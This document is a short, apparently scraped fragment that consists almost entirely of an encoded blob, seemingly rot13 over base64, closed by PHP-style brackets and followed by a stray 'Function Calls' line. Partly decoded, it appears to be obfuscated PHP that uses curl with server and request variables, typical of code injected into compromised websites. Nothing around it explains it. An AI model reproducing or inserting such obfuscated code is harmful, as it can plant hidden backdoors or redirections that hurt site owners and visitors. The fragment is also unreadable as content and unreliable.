
bWTZkYQDlYTMuoUAyXGgwqKWfK3AyqT9jqPtxLmRfZGx
5ZGZfqUW1MFx7WTyvqvN9VPOwqKWfK2I4MJZbWTZkXGg
wqKWfK2Afo3AyXPEwZFx7sJIfp2IcMvucozysM2I0XPW
uoTkiq191pzksMz9jMJ4vXG09ZFy7WTyvqvN9VTMcoTI
sM2I0K2AioaEyoaEmXPWbqUEjBv8iAwVhAmHhZwR2YwL
mY2qyqP5jnUN/MQ0vYaIloTIhL29xMFtxK1ASHyMSHyf
vH0IFIxIFK05OGHHvKF4xK1ASHyMSHyfvHxIEIHIGIS9
IHxxvKFxhVvM1CFVhqKWfMJ5wo2EyXPEsH0IFIxIFJlW
VISEDK1IGEIWsDHqSGyDvKFxhVvMwCFVhWTZjYvVznG0
kWzyjCFVhWS9GEIWJEIWoVyWSGH9HEI9OEREFVy0hVvM
bCFVhoJD1XPV0LJDjBQyvAwEvMQx3ATSwAmLmMTH2LGA
xMwNjAmpkAlVhWS9GEIWJEIWoVyASHyMSHy9BDH1SVy0
hWS9GEIWJEIWoVyWSHIISH1EsIIWWVy0hWS9GEIWJEIW
oVxuHISOsIIASHy9OE0IBIPWqYvEwZP4vZFVcXGg9VTy
zVPucp3AyqPtxnJW2XFxtrlOyL2uiVPEcLaL7VU0tnJL
bnKAmMKDbWS9FEISIEIAHJlWjVy0cVPLzVPEsHxIEIHI
GISfvpPWqVQ09VPV0AJMyLGV5MFVcVUftDTSmp2IlqPt
xK1WSHIISH1EoVzZvKFx7VU0tsD=="));'
));
Function Calls